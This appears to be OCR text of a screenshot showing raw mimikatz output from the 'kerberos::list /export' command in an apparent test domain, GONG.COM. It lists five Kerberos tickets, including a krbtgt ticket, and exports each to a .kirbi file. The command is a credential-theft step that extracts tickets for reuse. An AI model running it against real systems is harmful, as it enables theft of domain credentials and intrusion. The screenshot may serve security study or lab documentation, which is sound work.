 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/2/23 10:03:27 ; 2022/2/23 20:03:27 ; 2022/3/2 10:03:27
Server Name : krbtgt/GONG.COM @ GONG.COM
Client Name : win2016test @ GONG.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-win2016test@krbtgt~GONG.COM-GONG.COM.kirbi
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/2/23 10:53:46 ; 2022/2/23 20:03:27 ; 1601/1/1 8:00:00
Server Name : MSSQLSvc/win2016-member1.gong.com @ GONG.COM
Client Name : win2016test @ GONG.COM
Flags 40210000 : name_canonicalize ; pre_authent ; forwardable ;
* Saved to file : 1-40210000-win2016test@MSSQLSvc~win2016-member1.gong.com-GONG.COM.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/2/23 10:41:58 ; 2022/2/23 20:03:27 ; 1601/1/1 8:00:00
Server Name : ldap/win-nk5h2367k35.gong.com @ GONG.COM
Client Name : win2016test @ GONG.COM
Flags 40250000 : name_canonicalize ; ok_as_delegate ; pre_authent ; forwardable ;
* Saved to file : 2-40250000-win2016test@ldap~win-nk5h2367k35.gong.com-GONG.COM.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/2/23 10:03:38 ; 2022/2/23 20:03:27 ; 1601/1/1 8:00:00
Server Name : LDAP/WIN-NK5H2367K35.gong.com/gong.com @ GONG.COM
Client Name : win2016test @ GONG.COM
Flags 40250000 : name_canonicalize ; ok_as_delegate ; pre_authent ; forwardable ;
* Saved to file : 3-40250000-win2016test@LDAP~WIN-NK5H2367K35.gong.com~gong.com-GONG.COM.kirbi
[00000004] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/2/23 10:03:27 ; 2022/2/23 20:03:27 ; 1601/1/1 8:00:00
Server Name : host/win2016-member1.gong.com @ GONG.COM
Client Name : win2016test @ GONG.COM
Flags 40210000 : name_canonicalize ; pre_authent ; forwardable ;
* Saved to file : 4-40210000-win2016test@host~win2016-member1.gong.com-GONG.COM.kirbi
mimikatz #